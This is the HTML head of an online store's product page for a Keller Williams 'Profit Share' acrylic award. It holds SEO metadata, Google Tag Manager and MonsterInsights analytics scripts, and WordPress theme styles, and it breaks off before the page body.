

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agentstore.com/product/kw-awards-profit-share/
body_size: 96349
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keller Williams Profit Share Acrylic Award</title>
	<meta name="description" content="Sharing in profits is one of the biggest tokens of gratitude you can show your agents. Recognize their achievement with this 4&quot; personalized award." />
	<link rel="canonical" href="https://agentstore.com/product/kw-awards-profit-share/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://shopbkco.com/product/kw-awards-profit-share/","url":"https://agentstore.com/product/kw-awards-profit-share/","name":"Keller Williams Profit Share Acrylic Award","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/kw-awards-profit-share/#primaryimage"},"image":{"@id":"https://agentstore.com/product/kw-awards-profit-share/#primaryimage"},"thumbnailUrl":"https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png","description":"Sharing in profits is one of the biggest tokens of gratitude you can show your agents. Recognize their achievement with this 4\" personalized award.","breadcrumb":{"@id":"https://agentstore.com/product/kw-awards-profit-share/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/kw-awards-profit-share/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/kw-awards-profit-share/#primaryimage","url":"https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png","contentUrl":"https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png","width":1400,"height":932},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/kw-awards-profit-share/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"KW Awards | Profit Share"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="19.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KWAPS" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/agentstore.com\/product\/kw-awards-profit-share\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=17012026045122' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
